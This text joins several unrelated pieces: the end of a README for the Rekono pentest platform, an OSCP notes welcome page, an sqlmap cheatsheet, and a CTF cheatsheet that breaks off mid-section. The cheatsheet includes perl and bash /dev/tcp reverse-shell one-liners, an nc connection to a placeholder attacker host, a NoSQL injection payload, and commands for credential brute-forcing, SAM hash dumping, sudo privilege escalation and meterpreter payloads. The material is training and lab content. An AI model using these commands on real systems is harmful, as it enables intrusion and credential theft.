Execute the following commands in the root directory of the project:
```bash
docker-compose build
docker-compose up -d --scale executions-worker=5
```
Go to https://127.0.0.1/
> Default credentials are `rekono:rekono`. For security reasons, **password should be changed** the first time you access the account. Moreover default user details can be changed using [environment variables](https://github.com/pablosnt/rekono/wiki/Configuration#docker).
> The number of workers can be changed using `--scale` option. The number of `executions-worker` determines the number of tools that could be executed at the same time.
Check [**full documentation**](https://github.com/pablosnt/rekono/wiki) for more installation and configuration options, user guides, integrations, Rekono Desktop, Rekono Bot and Rekono CLI details.
## Hacking Tools
Rekono supports the execution of this hacking tools:
- [theHarvester](https://github.com/laramies/theHarvester)
- [EmailHarvester](https://github.com/maldevel/EmailHarvester)
- [EmailFinder](https://github.com/Josue87/EmailFinder)
- [Nmap](https://nmap.org/)
- [Sslscan](https://github.com/rbsec/sslscan)
- [SSLyze](https://nabla-c0d3.github.io/sslyze/documentation/)
- [SSH Audit](https://github.com/jtesta/ssh-audit)
- [SMBMap](https://github.com/ShawnDEvans/smbmap)
- [Dirsearch](https://github.com/maurosoria/dirsearch)
- [Gobuster](https://github.com/OJ/gobuster)
- [GitLeaks](https://github.com/zricethezav/gitleaks) & [GitDumper](https://github.com/internetwache/GitTools/tree/master/Dumper)
- [Log4j Scan](https://github.com/fullhunt/log4j-scan)
- [Spring4Shell Scan](https://github.com/fullhunt/spring4shell-scan)
- [CMSeeK](https://github.com/Tuhinshubhra/CMSeeK/)
- [OWASP JoomScan](https://github.com/OWASP/joomscan)
- [OWASP ZAP](https://www.zaproxy.org/)
- [Nikto](https://github.com/sullo/nikto)
- [Nuclei](https://github.com/projectdiscovery/nuclei)
- [SearchSploit](https://www.exploit-db.com/searchsploit)
- [Metasploit](https://www.metasploit.com/)
Thanks to all the contributors of these amazing tools!
## Reach Us
You can get support, ask questions, solve doubts or solve problems using:
<p>
<a href="https://github.com/pablosnt/rekono/issues/new?labels=help+wanted%2C+question&template=support.md" alt="GitHub Issue">
<img src="https://github.com/fluidicon.png" width="64"/>
</a>
<a href="https://discord.gg/Zyduu5C7M3" alt="Discord">
<img src="https://assets-global.website-files.com/6257adef93867e50d84d30e2/636e0a69f118df70ad7828d4_icon_clyde_blurple_RGB.svg" width="64"/>
</a>
<a href="mailto:[email protected]" alt="Mail">
<img src="https://www.gstatic.com/images/branding/product/2x/gmail_2020q4_512dp.png" width="64"/>
</a>
</p>
Rekono is an open source project that we really love to maintain and it's absolutely our pleasure, but we would like to offer the possibility of supporting Rekono's development via donations. At the moment, the project only needs its maintainer's time to stay up to date with new features and fix bugs. However, in the future, it could need more expensive resources like hosting, new web pages for documentation, the inclusion of premium hacking tools, etc. With the help received from our supporters, Rekono will be able to grow fastly and have the resources that it deserves. Of course, you can use the donations just to appreciate our work. Thank you for your help!
<p>
<a href="https://ko-fi.com/pablosnt" target="_blank">
<img src="https://storage.ko-fi.com/cdn/brandasset/kofi_s_tag_white.png" width="130"/>
</a>
<a href="https://www.buymeacoffee.com/pablosnt" target="_blank">
<img src="https://img.buymeacoffee.com/button-api/?text=Buy me a coffee&emoji=&slug=pablosnt&button_colour=FFDD00&font_colour=000000&font_family=Cookie&outline_colour=000000&coffee_colour=ffffff"/>
</a>
</p>
> The main differences between them are that BuyMeACoffe charges fees over each donation while Ko-fi doesn't and Ko-fi supports PayPal payments while BuyMeACoffe doesn't
## License
Rekono is licensed under the [GNU GENERAL PUBLIC LICENSE Version 3](./LICENSE.md)
|
---
description: a welcome README page
---
# kashz jewels
## UPDATES
* 12/20/2021: I am PNPT Certified :trophy:.
* 11/01/2021: I am OSCP Certified :trophy:
. [My reddit post](https://www.reddit.com/r/oscp/comments/qlay94/passed\_oscp\_my\_thoughts/).
## <mark style="color:blue;">About this book</mark>
This book is an organized collection of notes that I prefer not keep searching on Google every time I come across
something from the past. I started this mainly to have a wholesome documentation for **(my OSCP exam and) solving
CTF-challenges whether on HackTheBox or in competitions.** I'm looking to join a CTF team and actively solve challenges.
**If you're looking for a team member, DM on discord.**
Honestly, **all the content available here is present on the internet just not organized like this**, I just happen to
come across them while solving boxes and wanted to have it **organized** to come back to at a later date if I need it.
That's how this book started and has grown overtime.
Special mention to [HackTricks](https://book.hacktricks.xyz) as some of my pages directly link there for guide which
explains way better.
## <mark style="color:blue;">Sections</mark>
1. **OS Linux |** Linux based enumeration, privilege escalation, tools etc.
2. **OS Windows |** Windows based enumeration, privilege escalation, tools etc.
3. <mark style="color:green;">**Shellcodes |**</mark> <mark style="color:green;"></mark><mark style="color:green;">
shells galore! :partying\_face: </mark>
4. <mark style="color:red;">**Active Directory |**</mark> <mark style="color:red;"></mark><mark style="color:red;">AD
attack-guide</mark>
5. **OSINT |** open-source intelligence.
6. **Buffer Overflow Guide |** OSCP style walkthrough.
7. **Hash |** hash identification and cracking tools guide.
8. <mark style="color:red;">**Tricks |**</mark> <mark style="color:red;"></mark><mark style="color:red;">quick reference
for stuff, shortcuts etc.</mark>
9. **Protocols |** protocol enumeration, commands etc.
10. **Cheatsheet |** as the name says! :smile:
11. **Attacks |** stuff that I couldn't categorize under protocols, services or cheatsheet
12. **Services |** service specific guides on credentials, config file paths, exploits etc.
## :warning: <mark style="color:red;">DISCLAIMER</mark> :warning:
My notes reflect **my understanding** and how I have used the commands/tools. I may be wrong or misunderstood something.
Some of my sections are very detailed, organized and others are chaos. Overtime I'll try to clean my notes. As I come
across something more often, the more clean the notes will be.
|
## Description
**sqlmap** is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester, and a broad range of switches including database fingerprinting, over data fetching from the database, accessing the underlying file system, and executing commands on the operating system via out-of-band connections.
## Cheatsheet
### Easy scanning
```
docker run -it --rm secsi/sqlmap -u "<target_url>"
```
### Scanning using TOR
```
docker run -it --rm secsi/sqlmap -u "<target_url>" --tor --tor-type=SOCKS5
```
### Scanning with return time
```
docker run -it --rm secsi/sqlmap -u "<target_url>" --time-sec 15
```
### List databases
```
docker run -it --rm secsi/sqlmap -u "<target_url>" --dbs
```
### List tables in database
```
docker run -it --rm secsi/sqlmap -u "<target_url>" -D site_db --tables
```
### Dump content of a DB table
```
docker run -it --rm secsi/sqlmap -u "<target_url>" -D site_db -T users -dump
```
### List all columns in a table
```
docker run -it --rm secsi/sqlmap -u "<target_url>" -D site_db -T users --columns
```
### Dump selected columns
```
docker run -it --rm secsi/sqlmap -u "<target_url>" -D site_db -T users -C username,password --dump
```
### Dump a table from a DB when you have admin credentials
```
docker run -it --rm secsi/sqlmap -u "<target_url>" -method "POST" -data "username=admin&password=admin&submit=Submit" -D social_mccodes -T users -dump
```
### Get OS Shell
```
docker run -it --rm secsi/sqlmap --dbms=mysql -u "<target_url>" --os-shell
```
### Get SQL Shell
```
docker run -it --rm secsi/sqlmap --dbms=mysql -u "<target_url>" --sql-shell
``` |
# Awesome CTF Cheatsheet [](https://awesome.re)[<img src="media/icons8-hacking.svg" align="right" width="150">](https://uppusaikiran.github.io/hacking/Capture-the-Flag-CheatSheet/)
> A currated list of all capture the flag tips and strategies to solve Online CTF challenges and Hackthebox Machines.
---
## Contents
<!-- toc -->
- [System Hacking](#system-hacking)
- [Nmap Scanning](#nmap-scanning)
- [Netdiscover Scanning](#netdiscover-scanning)
- [Nikto Scanning](#nikto-scanning)
- [WebServer is Open](#webserver-is-open)
- [Directory Bursting](#directory-bursting)
- [Generating Wordlist from the Website](#generating-wordlist-from-the-website)
- [SMB is Open](#smb-is-open)
- [To Extract and Mount VHD Drive Files](#to-extract-and-mount-vhd-drive-files)
- [To search for Exploits on Metasploit by Name](#to-search-for-exploits-on-metasploit-by-name)
- [Wordpress Open](#wordpress-open)
- [RPC Open](#rpc-open)
- [Powershell](#powershell)
- [NOSql Code Injection](#nosql-code-injection)
- [Web Hacking](#web-hacking)
- [Five Stages of Web Hacking](#five-stages-of-web-hacking)
- [Enumeration and Reconnaissance Tools](#enumeration-and-reconnaissance-tools)
- [Scanning](#scanning)
- [Payloads](#payloads)
- [Shells](#shells)
- [BufferOverflow](#bufferoverflow)
- [Gobuster](#gobuster)
- [SQLMAP](#sqlmap)
- [File Hacking](#file-hacking)
- [Extract hidden text from PDF Files](#extract-hidden-text-from-pdf-files)
- [Compress File Extraction](#compress-file-extraction)
- [Extract hidden strings](#extract-hidden-strings)
- [Cryptography](#cryptography)
- [Caesar Cipher](#caesar-cipher)
- [Vigenere Cipher](#vigenere-cipher)
- [One Time Pad Cipher](#one-time-pad-cipher)
- [Forensics](#forensics)
- [Image File](#image-file)
- [Binwalk](#binwalk)
- [Extract NTFS Filesystem](#extract-ntfs-filesystem)
- [Recover Files from Deleted File Systems](#recover-files-from-deleted-file-systems)
- [Packet Capture](#packet-capture)
- [JavaScript Deobfuscator](#javascript-deobfuscator)
- [Password Cracking](#password-cracking)
- [JOHN the ripper](#john-the-ripper)
- [SAM Hashes](#sam-hashes)
- [Linux User Hashes](#linux-user-hashes)
- [Hashcat](#hashcat)
- [7z Password Cracking](#7z-password-cracking)
- [SSH Password Cracking](#ssh-password-cracking)
- [Privilige Escalation](#privilige-escalation)
- [Standard Scripts for Enumeration](#standard-scripts-for-enumeration)
- [Reconnoitre](#reconnoitre)
<!-- tocstop -->
## System Hacking
### Nmap Scanning
To scan for systems and Open Services/Ports, Use Nmap.
```
> $ nmap -sV <HOST_IP>
```
To scan for Vulnerabilities on system.
```
> $ nmap --script vuln <HOST_IP>
```
To scan for all ports, SYN Scan and OS detection.
```
> $ nmap -sS -T4 -A -p- <HOST_IP>
```
To scan using inbuilt nmap scripts.
```
> $ nmap --script ssl-enum-ciphers -p 443 <HOST_IP>
```
### Netdiscover Scanning
To passively discover machines on the network, Use Netdiscover.
```
> $ netdiscover -i <INTERFACE>
Currently scanning: 192.168.17.0/16 | Screen View: Unique Hosts 3 Captured ARP Req/Rep packets, from 8 hosts. Total size: 480 _____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.1.1 11:22:33:44:55:66 1 60 NETGEAR
192.168.1.2 21:22:33:44:55:66 1 60 Apple, Inc.
192.168.1.8 41:22:33:44:55:66 1 60 Intel Corporate
```
### Nikto Scanning
To scan for vulnerabilities use Nikto.
```
> $ nikto -h <HOST_IP>
```
### WebServer is Open
If Port 80 or 443 is open, we can look for robots.txt to check for hidden flags or clues.
To find the Webserver version, Use Curl tool with `I` flag.
```
> $ curl -I <SERVER_IP>
HTTP/1.1 200 OK
Date: Mon, 11 May 2020 05:18:21
Server: gws
Last-Modified: Mon, 11 May 2020 05:18:21
Content-Length: 4171
Content-Type: text/html
Connection: Closed
```
If Port 80 is Closed and its the only port opened on the machine, it can be due to presence of IDS or Port knocking.
- We can give a timeout and try scanning after sometime to check if the port is still closed.
- To check if Port is Open without knocking on IDS using TCP Scan instead of SYN Scan.
```
> $ nmap -p 80 <SERVER_IP> -sT
Starting Nmap 7.80 ( https://nmap.org )
Nmap scan report for 10.10.10.168
Host is up (0.038s latency).
PORT STATE SERVICE
80/tcp closed http
Nmap done: 1 IP address (1 host up) scanned in 0.17 seconds
```
### Directory Bursting
To enumerate directories on a webserver, Use wfuzz.
```
> $ wfuzz -u http://<SERVER_IP>/FUZZ/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://<SERVER_IP>/FUZZ/
```
### Generating Wordlist from the Website
```
> $ cewl -w wordlist.txt -d 10 -m 1 http://<SERVER_IP>/
$ wc wordlist.txt
354 354 2459 wordlist.txt
```
### SMB is Open
If SMB has misconfigured anonymous login, Use smbclient to list shares.
```
> $ smbclient -L \\\\<HOST_IP>
```
If SMB Ports are open, we can look for anonymous login to mount misconfigured shares.
```
> $ mkdir /mnt/smb
> $ mount -t cifs //<REMOTE_SMB_IP>/<SHARE> /mnt/smb/
Password for root@//<HOST_IP>/<SHARE>:
```
If we found Administrator Credentials for SMB, Access the root shell using this method.
```
> $ /opt/impacket/examples# smbmap -u administrator -p password -H <HOST_IP>
[+] Finding open SMB ports....
[+] User SMB session establishd on <HOST_IP>...
[+] IP: <HOST_IP>:445 Name: <HOST_IP>
Disk Permissions
---- -----------
ADMIN$ READ, WRITE
Backups READ, WRITE
C$ READ, WRITE
IPC$ READ ONLY
> $ /opt/impacket/examples# python psexec.py administrator@<HOST_IP>
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on <HOST_IP>.....
[*] Found writable share ADMIN$
[*] Uploading file tJJmcVQN.exe
[*] Opening SVCManager on <HOST_IP>.....
[*] Creating service RKAe on <HOST_IP>....
[*] Starting service RKAe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
```
### To Extract and Mount VHD Drive Files
```
> $ 7z l <FILENAME>.vhd
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs Intel(R) Core(TM) i5-5200U CPU @ 2.20GHz (306D4),ASM,AES-NI)
Scanning the drive for archives:
1 file, 5418299392 bytes (5168 MiB)
Listing archive: <FILENAME>.vhd
> $ guestmount --add <VHD_NAME>.vhd --inspector -ro -v /mnt/vhd
```
### To search for Exploits on Metasploit by Name
```
> $ searchsploit apache 1.2.4
```
### Wordpress Open
If `/wp-login.php` is found in the Enumeration scanning, it can be Wordpress site.
To crack the login credentials for Wordpress, Use Hydra. We can use Burpsuite to capture the request parameters
```
> $ hydra -V -l wordlist.dic -p 123 <HOST_IP> http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid Username
```
To scan Wordpress site for Vulnerabilities.
```
> $ gem install wpscan
> $ wpscan --url <HOST_IP> --usernames <USERNAME_FOUND> --passwords wordlist.dic
```
To get a reverse shell using Admin Upload.
```
> $ msfconsole
> $ use exploit/unix/webapp/wp_admin_shell_upload
```
### RPC Open
If RPC is open, we can login using rpclient.
```
> $ rpcclient -U "" <HOST_IP>
```
### Powershell
To bypass execution policy
```
> $ powershell.exe -exec bypass
```
### NOSql Code Injection
```
username[$ne]=help&password[$ne]=help&login=login
```
## Web Hacking
### Five Stages of Web Hacking
```
* Reconnaissance
* Scanning and Enumeration
* Gaining Access
* Maintaining Access
* Covering Tracks
```
### Enumeration and Reconnaissance Tools
- Whois, Nslookup, Dnsrecon, Google Fu, Dig - To passively enumerate website.
- [Sublist3r](https://github.com/aboul3la/Sublist3r) - Subdomains enumeration tool.
- [crt.sh](https://crt.sh) - Certificate enumeration tool.
- [Hunter.io](https://hunter.io/) - Email enumeration tool.
- Nmap, Wappalyzer, Whatweb, Builtwith, Netcat - Fingerprinting tools.
- HaveIbeenPwned - Useful for breach enumeraton.
- Use [SecurityHeaders](https://securityheaders.com/) to find some misconfigured header information on target website.
- Use Zap Proxy tool to extract hidden files/directories.
- Clear Text Passwords [Link](https://github.com/philipperemy/tensorflow-1.4-billion-password-analysis)
To gather information from online sources.
```
> $ theharvester -d microsoft.com -l 200 -g -b google
```
### Scanning
Ping Sweep a network.
```
> $ nmap -sn <NETWORK>
```
SYN Scan with Speed of 4 and port of common 1000 TCP.
```
> $ nmap -T4 <NETWORK>
```
All Port scan with All Scanning including OS, Version, Script and Traceroute.
```
> $ nmap -T4 -A -p- <NETWORK>
```
To scan for UDP Ports (Dont scan all scans, as it takes lot of time).
```
> $ nmap -sU -T4 <NETWORK>
```
### Payloads
Non Staged Payload Example.
```
windows/meterpreter_reverse_tcp
```
Staged Payload Example.
```
windows/meterpreter/reverse_tcp
```
### Shells
To use bind shell, we have to follow two steps: 1, Create a Bind Shell 2,Listen for connection.
```
> $ nc <ATTACKER_IP> <ATTACKET_PORT>`
```
```
> $ nc -lvp <ATTACKER_PORT>
```
If website is launching perl reverse shell, we can modify it to get better shell using Bash oneliner.
```
> $ perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET(PeerAddr,"<HOST_IP>:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system $1;}};' 2>&1
```
```
> $ bash -c 'bash -i &> /dev/tcp/<HOST_IP>/9001 0>&1'
```
### BufferOverflow
To generate shellcode quickly, we can use python `pwn` library.
```
> $ python -c "import pwn;print(pwn.asm(pwn.shellcraft.linux.sh))
```
```
> $ (python -c "import pwn;print(pwn.asm(pwn.shellcraft.linux.sh()))" ;cat) | ./vuln
```
### Gobuster
Normal Enumeration.
```
> $ gobuster dir -u http://<IP_ADDRESS> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
```
With Cookie (Useful to directory traversal when cookie is needed).
```
> $ gobuster dir -u http://<IP_ADDRESS> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php -c PHPSESSID=<COOKIE_VALUE>
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://<IP_ADDRESS>
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] Cookies: <COOKIE_VALUE>
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2020/04/19 01:43:01 Starting gobuster
===============================================================
/home.php (Status: 302)
/index.php (Status: 200)
```
### SQLMAP
Redirect the HTTP Request to Burpsuite and we can see the request like this.
```
POST / HTTP/1.1
Host: <IP_ADDRESS>
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://<IP_ADDRESS>/
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Connection: close
Upgrade-Insecure-Requests: 1
search=help
```
Now Right click and click on `copy to file` option.
```
> $ sqlmap -r search.req --batch --force-ssl
___
__H__
___ ___[,]_____ ___ ___ {1.4.3#stable}
|_ -| . ["] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:25:16 /2020-04-19/
[01:25:16] [INFO] parsing HTTP request from 'search.req'
[01:25:17] [INFO] testing connection to the target URL
[01:25:17] [INFO] checking if the target is protected by some kind of WAF/IPS
[01:25:17] [INFO] testing if the target URL content is stable
[01:25:18] [INFO] target URL content is stable
[01:25:18] [INFO] testing if POST parameter 'search' is dynamic
[01:25:18] [WARNING] POST parameter 'search' does not appear to be dynamic
[01:25:18] [WARNING] heuristic (basic) test shows that POST parameter 'search' might not be injectable
[01:25:19] [INFO] testing for SQL injection on POST parameter 'search'
[01:25:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:25:20] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[01:25:21] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[01:25:22] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
```
## File Hacking
### Extract hidden text from PDF Files
If something is hidden on a pdf which we need to find, we can Press `Ctrl + A` to copy everything on the pdf and paste on notepad.
If nothing is found, we can use [Inkspace tool](https://inkscape.org) to paste the pdf and try to ungroup several times to extract any hidden flag.
Else solve using pdf-uncompress tools like `qpdf` to convert compressed data to redeable format.
### Compress File Extraction
If there is `PK` at the start of the file in the magic bytes, its most probably `ZIP` File.
To extract data from recursive zip file.
```
> $ binwalk -Me <FILE_NAME>
```
### Extract hidden strings
If file is having some hidden text, we can use `hexeditor` or `strings` commands to locate the flag.
If hidden text has == at the end, it is `base64` encoded.
To monitor the appplication calls of a binary.
```
> $ strace -s -f 12345 -e trace=recv,read <PROGRAM>
```
To track all Application & library calls of a program.
```
> $ ltrace ./<PROG_NAME>
```
## Cryptography
### Caesar Cipher
If there is word `caesar` in the question or hint, it can be a substitution cipher.
If you find `!` in the cipher text and cipher seems to be within certain range of Letters and appears to be transposition of a plain text, Use this website [Ceasar Box](https://www.dcode.fr/caesar-box-cipher) to Bruteforce the hidden message.
### Vigenere Cipher
To break Vigenere ciphers without knowing the key.
- Use this website [Link](https://www.guballa.de/vigenere-solver) - Bruteforce solver.
### One Time Pad Cipher
To solve One Time Pad, Use [OTP](http://rumkin.com/tools/cipher/otp.php).
```
> $ /usr/share/john/ssh2john.py id_rsa > output.hash
```
## Forensics
### Image File
Try `file` comamnd on the image to learn more information.
To extract data inside Image files.
```
> $ zsteg <FILE_NAME>
```
To check for metadata of the Image files.
```
> $ exiftool <FILE_NAME>
```
To search for particular string or flag in an Image file.
```
> $ strings <FILE_NAME> | grep flag{
```
To extract data hidden inside an image file protected with password.
```
> $ steghide extract -sf <FILE_NAME>
```
### Binwalk
Binwalk helps to find data inside the image or sometimes if binwalk reports as zip Archive, we can rename the file to <FILE_NAME>.zip to find interesting data.
```
> $ binwalk <IMAGE_NAME>
```
### Extract NTFS Filesystem
```
If there is ntfs file, extract with 7Zip on Windowds.
If there is a file with alternative data strems, we can use the command `dir /R <FILE_NAME>`.
Then we can this command to extract data inside it `cat <HIDDEN_STREAM> > asdf.<FILE_TYPE>`
```
To extract ntfs file system on Linux.
```
> $ sudo mount -o loop <FILENAME.ntfs> mnt
```
### Recover Files from Deleted File Systems
To Recover Files from Deleted File Systems from Remote Hosts.
```
> $ ssh username@remote_address "sudo dcfldd -if=/dev/sdb | gzip -1 ." | dcfldd of=extract.dd.gz
> $ gunzip -d extract.dd.gz
> $ binwalk -Me extract.dd
```
### Packet Capture
If usb keys are mapped with pcap, we can use this Article to extract usb keys entered: [Link](https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4)
```
> $ tskark.exe -r <FILE_NAME.pcapng> -Y "usb.transfer_types==1" -e "frame.time.epoch" -e "usb.capdata" -Tfields
```
### JavaScript Deobfuscator
To Deobfuscate JavaScript, use [Jsnice](http://www.jsnice.org/).
## Password Cracking
### JOHN the ripper
If there is `JOHN` in the title or text or hint, its mostly reference to `JOHN the ripper` for bruteforce passwords/hashes.
```
> $ john <HASHES_FILE> --wordlist=/usr/share/wordlists/rockyou.txt
```
To crack well known hashes, use [Link](https://crackstation.net/)
### SAM Hashes
To get System User Hashes, we can follow this method.
```
> $ /mnt/vhd/Windows/System32/config# cp SAM SYSTEM ~/CTF/
> $ /mnt/vhd/Windows/System32/config# cd ~/CTF/
> ~/CTF# ls
SAM SYSTEM
> ~/CTF# mkdir Backup_dump
> ~/CTF# mv SAM SYSTEM Backup_dump/
> ~/CTF# cd Backup_dump/
> ~/CTF/Backup_dump# ls
SAM SYSTEM
> ~/CTF/Backup_dump# impacket-secretsdump -sam SAM -system SYSTEM local
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
User:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Cleaning up...
```
### Linux User Hashes
If we able to extract /etc/passwd and /etc/shadow file we can use `unshadow`
```
> $ unshadow <PASSWD> <SHADOW>
```
### Hashcat
To crack the password, we can use `hashcat` here 500 is for format `$1$` Replace it accordingly.
```
> $ hashcat -m 500 -a 0 -o cracked.txt hashes.txt /usr/share/wordlists/rockyou.txt --force
```
### 7z Password Cracking
To extract 7z password, Use tool `7z2john`
### SSH Password Cracking
To crack encrypted ssh key use `ssh2john` tool.
## Privilige Escalation
### Standard Scripts for Enumeration
- [Linux Priv Checker](https://github.com/sleventyeleven/linuxprivchecker) - Linux Privilige Enumeration Checker.
- [Awesome Priv](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite)
- [Lin Enum Script](https://github.com/rebootuser/LinEnum)
- [Unix Priv Check](https://github.com/pentestmonkey/unix-privesc-check)
- [Pspy](https://github.com/DominicBreuker/pspy) - Information on cronjobs, proceses on target system.
- [JAWS](https://github.com/411Hall/JAWS) - Windows Enumeration Script.
- [Cyberchef](https://github.com/gchq/CyberChef) - A web app for encryption, encoding, compression and data analysis.
- [Pspy](https://github.com/DominicBreuker/pspy) - Gather information on cron, proceses.
- [Gtfobins](https://gtfobins.github.io/) - If we dont exactly remember how to use a given setuid command to get Privliges.
#### Dirtycow
On older linux kernals, we can gain root access using dirtycow exploit.
To Use DirtyCow : [Link](https://dirtycow.ninja/) - Maybe more specifically : [Dirty.c](https://github.com/FireFart/dirtycow/blob/master/dirty.c)
#### Sudo
To check what sudo command can the current user run with no-password.
```
> $ sudo -l
```
Examples:
```
> $ sudo -l
User www-data may run the following commands on bashed:
(enemy : enemy) NOPASSWD: ALL
```
We can try like below
```
> $ sudo -u enemy /bin/bash
id
uid=1001(enemy) gid=1001(enemy) groups=1001(enemy)
```
```
> $ sudo -l
[sudo] password for username:
Matching Defaults entries for username on Victim:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User username may run the following commands on Victim:
(ALL : ALL) ALL
> $ cat /root/root.txt
cat: /root/root.txt: Permission denied - Does not work
> $ sudo cat /root/root.txt - Work
```
```
user@host:~$ sudo -l
sudo -l
Matching Defaults entries for user on host:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User user may run the following commands on host:
(ALL, !root) /bin/bash
user@host:~$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
Password: Password
Sorry, try again.
Password: <Enter Password>
root@host:/home/user# id
id
uid=0(root) gid=1001(user) groups=1001(user)
```
#### Gain More Privilige on windows system
- In meterpreter shell try `getsystem`
- In meterpreter shell try `background` and then follow rest of commands.
- search suggester
```
> use post/multi/recon/local_exploit_suggestor
show options
set session 1
run
```
- If worked fine, else Try follow rest of commands.
- Use this link: [FuzzySec Win Priv Exec](https://www.fuzzysecurity.com/tutorials/16.html)
- Use this method: [Sherlock](https://github.com/rasta-mouse/Sherlock)
- If current process doesnt own Privs, use `migrate <PID>` to get more Priviliges in Meterpretor.
To get Shell on Windows use [Unicorn](https://github.com/trustedsec/unicorn.git)
```
> $ /opt/unicorn/unicorn.py windows/meterpreter/reverse_tcp <HOST_IP> 3333
[*] Generating the payload shellcode.. This could take a few seconds/minutes as we create the shellcode...
> $ msfconsole -r unicorn.rc
[*] Started reverse TCP handler on <HOST_IP>:3333
msf5 exploit(multi/handler) >
```
#### MYSQL with Sudo Privilage
To get Shell from MYSQL
```
mysql> \! /bin/sh
```
#### VIM Editor with Sudo Privilage
To get Shell from VIM.
Method-1:
```
> $ sudo /usr/bin/vi /var/www/html/../../../root/root.txt
```
Method-2:
```
> $ sudo /usr/bin/vi /var/www/html/anyrandomFile
Type Escape and enter :!/bin/bash
```
#### Cronjob
If some system cron is getting some url present in the file, we can replace url to get flag as below.
```
> $ cat input
url = "file:///root/root.txt"
```
To monitor cronjobs, we can tail the syslogs.
```
> $ tail -f /var/log/syslog
Nov 18 23:55:01 sun CRON[5327]: (root) CMD (python /home/sun/Documents/script.py > /home/sun/output.txt; cp /root/script.py /home/sun/Documents/script.py; chown sun:sun /home/sun/Documents/script.py; chattr -i /home/sun/Documents/script.py; touch -d "$(date -R -r /home/sun/Documents/user.txt)" /home/sun/Documents/script.py)
Nov 19 00:00:01 sun CRON[5626]: (root) CMD (python /home/sun/Documents/script.py > /home/sun/output.txt; cp /root/script.py /home/sun/Documents/script.py; chown sun:sun /home/sun/Documents/script.py; chattr -i /home/sun/Documents/script.py; touch -d "$(date -R -r /home/sun/Documents/user.txt)" /home/sun/Documents/script.py)
Nov 19 00:00:01 sun CRON[5627]: (sun) CMD (nodejs /home/sun/server.js >/dev/null 2>&1)
Nov 19 00:05:01 sun CRON[5701]: (root) CMD (python /home/sun/Documents/script.py > /home/sun/output.txt; cp /root/script.py /home/sun/Documents/script.py; chown sun:sun /home/sun/Documents/script.py; chattr -i /home/sun/Documents/script.py; touch -d "$(date -R -r /home/sun/Documents/user.txt)" /home/sun/Documents/script.py)
```
#### More or Less Command
- If any file we found in low priv user and it contains something like this, we can execute it and minimize the size of terminal to enter the visual mode to gain root access.
```
> $ cat new.sh
#!/bin/bash
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
```
```
> $ sh new.sh
-- Logs begin at Sun 2019-11-17 19:19:25 EST, end at Mon 2019-11-18 17:13:44 EST. --
Nov 18 17:02:26 kali sudo[11538]: pam_unix(sudo:auth): authentication failure; logname= uid=33 eu
Nov 18 17:02:29 kali sudo[11538]: pam_unix(sudo:auth): conversation failed
Nov 18 17:02:29 kali sudo[11538]: pam_unix(sudo:auth): auth could not identify password for [www-
Nov 18 17:02:29 kali sudo[11538]: www-data : command not allowed ; TTY=unknown ; PWD=/tmp ; USER=
Nov 18 17:02:29 kali crontab[11595]: (www-data) LIST (www-data)
!/bin/bash
root #
```
#### Improve Shell
To get the better Shell after taking control of the system.
```
